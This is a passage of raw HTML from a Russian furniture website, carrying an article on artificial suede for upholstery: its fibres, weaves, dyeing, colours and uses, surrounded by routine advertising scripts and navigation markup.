});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-39416 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-39416" class="article-post post-39416 post type-post status-publish format-standard has-post-thumbnail  category-materialy">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/materialy" itemprop="item"><span itemprop="name">Материалы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Особенности искусственной замши для мебели, нюансы выбора</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="400" src="https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Замша" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2018/02/Zamsha.jpg 900w, https://mblx.ru/wp-content/uploads/2018/02/Zamsha-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Zamsha-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://mblx.ru/materialy" itemprop="articleSection">Материалы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="39416">5.5к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Мягкая мебель для обстановки жилых и общественных помещений всегда создает комфорт в окружающем пространстве. Одним из главных показателей ее функциональности, гармоничности и экологичности является обивочный материал. Сегодня искусственная замша для мебели считается самым популярным видом текстиля. Ткань, помимо презентабельного вида, имеет отменные механические, физические, химические свойства, широкий спектр цветовых оттенков, поэтому всегда выглядит эффектно.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#preimuschestva-i-nedostatki">Преимущества и недостатки</a></li><li class="level-1"><a href="#raznovidnosti">Разновидности</a></li><li class="level-2"><a href="#osnova-iz-tkani">Основа из ткани</a></li><li class="level-2"><a href="#drugaya-osnova">Другая основа</a></li><li class="level-1"><a href="#tsvetovaya-gamma">Цветовая гамма</a></li><li class="level-1"><a href="#varianty-ispolzovaniya">Варианты использования</a></li><li class="level-1"><a href="#pravila-uhoda">Правила ухода</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="preimuschestva-i-nedostatki">Преимущества и недостатки</h2>
<p style="text-align: justify;">Появление новых видов обивочного материала, связано с разработкой современного синтетического волокна, имеющего уникальную структуру и физико-механические, геометрические свойства. Искусственная замша для мебели представляет собой имитацию натурального аналога. <strong>Основным сырьем ткани является полиамидное, полиэстерное волокно.</strong> В настоящее время большой популярностью пользуется замша, произведенная из высокотехнологичных тонковолокнистых синтетических нитей таких, как Тактель, Мерил, Лилион. Главными критериями их качества являются:</p>
<ul style="text-align: justify;">
<li>повышенная устойчивость к истиранию, пиллингу;</li>
<li>высокая прочность к механическому воздействию;</li>
<li>малая электропроводность, несминаемость;</li>
<li>эластичность, влагостойкость;</li>
<li>стойкость к загрязнению, ультрафиолетовым лучам.</li>
</ul>
<p style="text-align: justify;">Замша из искусственных нитей является продуктом глубокой промышленной переработки угля, нефти и газа. Прочный и надежный полимер, обладая уникальной молекулярной структурой, делает синтетические волокна устойчивыми, долговечными. Сегодня, ткань из полиамида для мебели широко используется в быту и офисе, для обивки диванов, кресел, стульев в гостиную или столовую.</p>
<p style="text-align: justify;">Несмотря на все свои преимущества, искусственная замша, требует бережного отношения, что является главным ее недостатком. Ткань может легко повредиться от сильного трения, при обработке спиртосодержащими растворами, когтей домашних животных. Искусственная замша на тканевой основе легко чистится, не требует специального ухода.</p>
<blockquote>
<p style="text-align: justify;">Жесткость и гибкость ткани зависит от структуры нитей. Материал, изготовленный из синтетических волокон, обладает большой степенью упругого удлинения, меньше сминается, не вытягивается в течение всего срока службы.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-antikogot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-39418" src="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-antikogot.jpg" alt="Замша антикоготь" width="602" height="487" srcset="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-antikogot.jpg 800w, https://mblx.ru/wp-content/uploads/2018/02/Zamsha-antikogot-300x243.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Zamsha-antikogot-768x621.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="487"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-v-obivke-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-39419" src="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-v-obivke-mebeli.jpg" alt="Искусственная замша в обивке мебели" width="597" height="398" srcset="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-v-obivke-mebeli.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-v-obivke-mebeli-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-v-obivke-mebeli-768x512.jpg 768w" sizes="(max-width: 597px) 100vw, 597px" /><meta itemprop="width" content="597"><meta itemprop="height" content="398"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-kak-obivochnyj-material-dlya-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39420" src="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-kak-obivochnyj-material-dlya-mebeli.jpg" alt="Искусственная замша как обивочный материал для мебели" width="600" height="343" srcset="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-kak-obivochnyj-material-dlya-mebeli.jpg 700w, https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennaya-zamsha-kak-obivochnyj-material-dlya-mebeli-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="343"></span></a></p>
<h2 style="text-align: justify;" id="raznovidnosti">Разновидности</h2>
<p style="text-align: justify;">Мягкость, гладкость, прочность материала зависит не только от сырьевого состава. Важным показателем определяющий его внешний вид, механические, физические, технологические свойства является сплетение нитей. Вид переплетения для замшевой ткани определяется по направлению продольных и поперечных нитей, которые по классификации сплетения бывают: простыми, сложными, мелкоузорчатыми, крупноузорчатыми.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3 style="text-align: justify;" id="osnova-iz-tkani">Основа из ткани</h3>
<p style="text-align: justify;">Основой искусственной замши чаще всего бывает соотношение синтетических и натуральных волокон из хлопка, трикотажа. При производстве неоднородного по волокнистому составу полотна используют как простой, так и сложный вид переплетений. Для искусственной замши идеально подходит сатиновое сплетение утка и основы. Ткань получается с гладкой поверхностью, хорошей эластичностью, растяжимостью, драпируемостью, отличается повышенной прочностью, долговечностью. Количество нитей, их длинна, ширина, последовательность переплетений утка и основы оказывают большое влияние на плотность ткани.</p>
<p style="text-align: justify;">Процесс обработки верхнего лицевого слоя материала занимает много времени. Чередование нити основы, утка, ворса формируют прочное полотно, на которое наносится клей ПВА, затем приклеивается полиэстерное или полиамидное покрытие, идеально имитирующее фактуру натурального ворса.</p>
<blockquote>
<p style="text-align: justify;">В процессе ткачества любое волокно подвергается многократному изгибу, натяжению, трению. Чтобы основа ткани не потеряла свою эластичность, упругость, стойкость, используют качественное химическое волокно.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-s-osnovoj-iz-tkani.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39421" src="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-s-osnovoj-iz-tkani.jpg" alt="Замша с основой из ткани" width="597" height="398" srcset="https://mblx.ru/wp-content/uploads/2018/02/Zamsha-s-osnovoj-iz-tkani.jpg 604w, https://mblx.ru/wp-content/uploads/2018/02/Zamsha-s-osnovoj-iz-tkani-300x200.jpg 300w" sizes="(max-width: 597px) 100vw, 597px" /><meta itemprop="width" content="597"><meta itemprop="height" content="398"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennye-materialy-meh-zamsha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39422" src="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennye-materialy-meh-zamsha.jpg" alt="Искусственные материалы мех + замша" width="600" height="521" srcset="https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennye-materialy-meh-zamsha.jpg 500w, https://mblx.ru/wp-content/uploads/2018/02/Iskusstvennye-materialy-meh-zamsha-300x260.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="521"></span></a></p>
<h3 style="text-align: justify;" id="drugaya-osnova">Другая основа</h3>
<p style="text-align: justify;">Технология производства материала нетканным способом имеет свои отличительные черты, от тканой основы. Искусственная ткань для мебели изготавливается из однородных волокон, самым простым видом переплетения. Для получения ворса, волокна полотна, обрабатываются на специальной щеточной машине «Brashing. Нити, хорошо расщепляясь на ворсинки различной толщины и высоты, образуют ровный пушистый начес.</p>
<p style="text-align: justify;">Такой вид ворсования, придает материалу красивый вид, повышает его мягкость, износостойкость, теплозащитные свойства. Электростатический метод формирования лицевого слоя ткани, без основы, приводит к быстрому изнашиванию ткани. Для этого синтетические и искусственные волокна горячим или холодным способом склеивают с основой трикотажного текстиля. Прочно закрепляясь, образуют мягкий, не деформирующийся материал.</p>
<blockquote>
<p style="text-align: justify;">Слой тефлоновой пропитки, нанесенный сверху на материал для защиты от грязи, пыли, влаги не всегда обеспечивает изделию долгий срок службы.</p>
</blockquote>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Samokleyashhiesya-materialy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39423" src="https://mblx.ru/wp-content/uploads/2018/02/Samokleyashhiesya-materialy.jpg" alt="Самоклеящиеся материалы" width="602" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/02/Samokleyashhiesya-materialy.jpg 899w, https://mblx.ru/wp-content/uploads/2018/02/Samokleyashhiesya-materialy-300x187.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Samokleyashhiesya-materialy-768x478.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="375"></span></a></p>
<h2 style="text-align: justify;" id="tsvetovaya-gamma">Цветовая гамма</h2>
<p style="text-align: justify;">Определяющим и не менее важным показателем качества ткани для обивки мебели, являются эстетические ее свойства, отвечающие производственным, потребительским требованиям. Информационная выразительность материала характеризуется оригинальностью, соответствию моде, знаковостью. Главными факторами в формировании качества и красоты искусственной замши являются фактуры, текстура, прочность окраски, блеск, цвет.</p>
<p style="text-align: justify;">Покраска искусственной замши является заключительным этапом в ее производстве. Нанесение красителя на ткань, считается процессом не быстрым, сложным, и состоит из трех стадий:</p>
<ul style="text-align: justify;">
<li>адсорбции (поглощение краски поверхностью волокон);</li>
<li>диффузии (проникновение вещества вглубь нити);</li>
<li>закрепление красителя (фиксация органического соединения).</li>
</ul>
<p style="text-align: justify;">Ткань перед окрашиванием, проходит устранение различных дефектов ткачества, термическое и паровое воздействие. Виды красителей, применяемые для искусственной замши, это: кислотные, хромовые, прямые, кубозоли, активные, дисперсные. Цветные красящие вещества, отличаются яркостью, прочностью, устойчивостью к различным физическим и химическим воздействиям, содержащие краситель, диспергатор, смачиватель, устойчивы к мокрым обработкам.</p>
<p style="text-align: justify;">Сегодня для получения широкого спектра цветовых решений, часто используют шелкографию. Способ окрашивания заключается в нанесении определенного рисунка на материал с помощью картонных шаблонов и пульверизатора, машинной печати, плавно переходя от одного тона к другому. Заключительным этапом отделки ткани, является высушивание, разглаживание, придание материалу презентабельный вид.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39424" src="https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta.jpg" alt="Выбор цвета" width="599" height="597" srcset="https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta.jpg 800w, https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Vybor-tsveta-768x765.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="597"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/TSvet-zamshi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39425" src="https://mblx.ru/wp-content/uploads/2018/02/TSvet-zamshi.jpg" alt="Цвет замши" width="597" height="448" srcset="https://mblx.ru/wp-content/uploads/2018/02/TSvet-zamshi.jpg 800w, https://mblx.ru/wp-content/uploads/2018/02/TSvet-zamshi-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/TSvet-zamshi-768x576.jpg 768w" sizes="(max-width: 597px) 100vw, 597px" /><meta itemprop="width" content="597"><meta itemprop="height" content="448"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/02/TSvetovaya-gamma.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-39426" src="https://mblx.ru/wp-content/uploads/2018/02/TSvetovaya-gamma.png" alt="Цветовая гамма" width="602" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/02/TSvetovaya-gamma.png 720w, https://mblx.ru/wp-content/uploads/2018/02/TSvetovaya-gamma-150x150.png 150w, https://mblx.ru/wp-content/uploads/2018/02/TSvetovaya-gamma-300x298.png 300w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="599"></span></a></p>
<h2 style="text-align: justify;" id="varianty-ispolzovaniya">Варианты использования</h2>
<p style="text-align: justify;">Искусственная замша, активно используясь для отделки мягкой мебели, подходит для любых стилей интерьера, при обтяжке легко укладывается, драпируется, хорошо держит форму. Материал нового поколения, отличаясь тонкостью, мягкостью, устойчивостью к мытью, разрыву, большим температурам, обладая противоаллергическими свойствами, нашел свое применение в изготовлении:</p>
<ul style="text-align: justify;">
<li>детских стульев, банкеток и скамей с мягкими элементами;</li>
<li>рабочих кресел, диванов для сидения в офис;</li>
<li>диванов – кроватей, кушеток, пуфов, стульев для отдыха.</li>
</ul>
